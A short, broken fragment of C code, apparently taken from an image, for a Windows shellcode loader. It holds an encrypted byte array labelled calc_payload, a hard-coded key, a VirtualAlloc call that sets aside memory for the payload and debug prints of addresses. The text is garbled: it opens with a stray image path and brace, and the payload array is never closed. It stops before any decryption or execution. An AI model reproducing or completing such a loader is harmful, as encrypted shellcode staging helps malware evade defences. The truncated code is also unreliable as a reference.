 }
int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
unsigned char calc_payload[] = { 0x91, 0x31, 0xf0, 0x81, 0x93, 0x9a, 0xa5, 0x74, 0x6b,
unsigned int calc_len = sizeof(calc_payload);
char key[] = "mysecretkeee";
// Allocate a buffer for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
printf("\nHit me 1st!\n");